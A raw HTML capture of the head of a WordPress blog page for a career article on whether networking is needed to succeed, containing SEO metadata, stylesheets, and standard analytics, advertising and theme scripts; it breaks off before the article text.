

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.givenus.com/is-networking-what-you-really-need-to-succeed/
body_size: 34084
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Is Networking What You Really Need to Succeed? - Given Us</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.givenus.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="/wp-content/uploads/2018/02/GivenUs-Favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.givenus.com/is-networking-what-you-really-need-to-succeed/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Is Networking What You Really Need to Succeed? - Given Us" />
	<meta property="og:description" content="It’s not what you know, it’s who you know. How often have you heard that cynical piece of advice? Cynical or not, there’s more than a grain of truth in it. All other things being equal, someone who knows the right people has a better chance of being hired or promoted than someone who doesn’t. [&hellip;]" />
	<meta property="og:url" content="https://www.givenus.com/is-networking-what-you-really-need-to-succeed/" />
	<meta property="og:site_name" content="Given Us" />
	<meta property="article:publisher" content="https://facebook.com/givenus/" />
	<meta property="article:published_time" content="2019-06-14T22:54:39+00:00" />
	<meta property="og:image" content="https://www.givenus.com/wp-content/uploads/2019/06/Is-Networking-What-You-Really-Need-to-Succeed.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="givenusadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Given_Us_Site" />
	<meta name="twitter:site" content="@Given_Us_Site" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.givenus.com/is-networking-what-you-really-need-to-succeed/#article","isPartOf":{"@id":"https://www.givenus.com/is-networking-what-you-really-need-to-succeed/"},"author":{"name":"givenusadmin","@id":"https://www.givenus.com/#/schema/person/2da3313a8b72deaa43de2b9b4bf51a89"},"headline":"Is Networking What You Really Need to Succeed?","datePublished":"2019-06-14T22:54:39+00:00","dateModified":"2019-06-14T22:54:39+00:00","mainEntityOfPage":{"@id":"https://www.givenus.com/is-networking-what-you-really-need-to-succeed/"},"wordCount":461,"publisher":{"@id":"https://www.givenus.com/#organization"},"image":{"@id":"https://www.givenus.com/is-networking-what-you-really-need-to-succeed/#primaryimage"},"thumbnailUrl":"https://www.givenus.com/wp-content/uploads/2019/06/Is-Networking-What-You-Really-Need-to-Succeed.jpg","articleSection":["Smart Money"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.givenus.com/is-networking-what-you-really-need-to-succeed/","url":"https://www.givenus.com/is-networking-what-you-really-need-to-succeed/","name":"Is Networking What You Really Need to Succeed? - Given Us","isPartOf":{"@id":"https://www.givenus.com/#website"},"primaryImageOfPage":{"@id":"https://www.givenus.com/is-networking-what-you-really-need-to-succeed/#primaryimage"},"image":{"@id":"https://www.givenus.com/is-networking-what-you-really-need-to-succeed/#primaryimage"},"thumbnailUrl":"https://www.givenus.com/wp-content/uploads/2019/06/Is-Networking-What-You-Really-Need-to-Succeed.jpg","datePublished":"2019-06-14T22:54:39+00:00","dateModified":"2019-06-14T22:54:39+00:00","breadcrumb":{"@id":"https://www.givenus.com/is-networking-what-you-really-need-to-succeed/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.givenus.com/is-networking-what-you-really-need-to-succeed/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.givenus.com/is-networking-what-you-really-need-to-succeed/#primaryimage","url":"https://www.givenus.com/wp-content/uploads/2019/06/Is-Networking-What-You-Really-Need-to-Succeed.jpg","contentUrl":"https://www.givenus.com/wp-content/uploads/2019/06/Is-Networking-What-You-Really-Need-to-Succeed.jpg","width":1024,"height":640,"caption":"Is Networking What You Really Need to Succeed?"},{"@type":"BreadcrumbList","@id":"https://www.givenus.com/is-networking-what-you-really-need-to-succeed/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.givenus.com/"},{"@type":"ListItem","position":2,"name":"Is Networking What You Really Need to Succeed?"}]},{"@type":"WebSite","@id":"https://www.givenus.com/#website","url":"https://www.givenus.com/","name":"Given Us","description":"Helping you Advance and Live Your Life to the Fullest","publisher":{"@id":"https://www.givenus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.givenus.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.givenus.com/#organization","name":"Given Us","url":"https://www.givenus.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.givenus.com/#/schema/logo/image/","url":"https://www.givenus.com/wp-content/uploads/2022/12/seo-logo.png","contentUrl":"https://www.givenus.com/wp-content/uploads/2022/12/seo-logo.png","width":1057,"height":421,"caption":"Given Us"},"image":{"@id":"https://www.givenus.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/givenus/","https://x.com/Given_Us_Site"]},{"@type":"Person","@id":"https://www.givenus.com/#/schema/person/2da3313a8b72deaa43de2b9b4bf51a89","name":"givenusadmin","url":"https://www.givenus.com/author/givenusadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Given Us &raquo; Feed" href="https://www.givenus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Given Us &raquo; Comments Feed" href="https://www.givenus.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.givenus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.givenus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://www.givenus.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.givenus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.givenus.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C700%2C700italic%7COpen+Sans%3A400%2C600%2C700%2C700italic%7CRoboto%3A400%2C500%2C700%2C700italic&#038;display=swap&#038;ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.givenus.com/wp-content/themes/Newspaper/style.css?ver=12.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.givenus.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.givenus.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=7b24cfa58e9ab053c98d141038fd6ac7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=2.5.1" id="wpautoterms_base-js"></script>
<script type="text/javascript" id="earnware-lib-js-extra">
/* <![CDATA[ */
var save_origin = 0;
var tracking_per_session = 0;
/* ]]> */
</script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/earnware-connect/public/js/earnware-lib.js?ver=1.0.72" id="earnware-lib-js"></script>
<script type="text/javascript" id="earnware-tracking-js-extra">
/* <![CDATA[ */
var earnware_tracking = {"track_utm_campaign":"1","track_utm_content":"1","track_utm_medium":"1","track_utm_placement":"1","track_utm_term":"1","track_utm_source":"1","track_utm_custom":"aff_sub4"};
var earnware_json_tracking = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/earnware-connect/public/js/earnware-tracking.js?ver=1.0.72" id="earnware-tracking-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-Z3FH0T1195" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.givenus.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-Z3FH0T1195");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.givenus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.givenus.com/wp-json/wp/v2/posts/1877" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.givenus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.givenus.com/?p=1877' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.givenus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.givenus.com%2Fis-networking-what-you-really-need-to-succeed%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.givenus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.givenus.com%2Fis-networking-what-you-really-need-to-succeed%2F&#038;format=xml" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"DMWFs1kx0820/9", domain:"givenus.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=DMWFs1kx0820/9" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
<meta name="generator" content="Site Kit by Google 1.134.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1283108915855891&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TDD9J5L' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.givenus.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";
var td_get_template_directory_uri="https:\/\/www.givenus.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00ca00";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
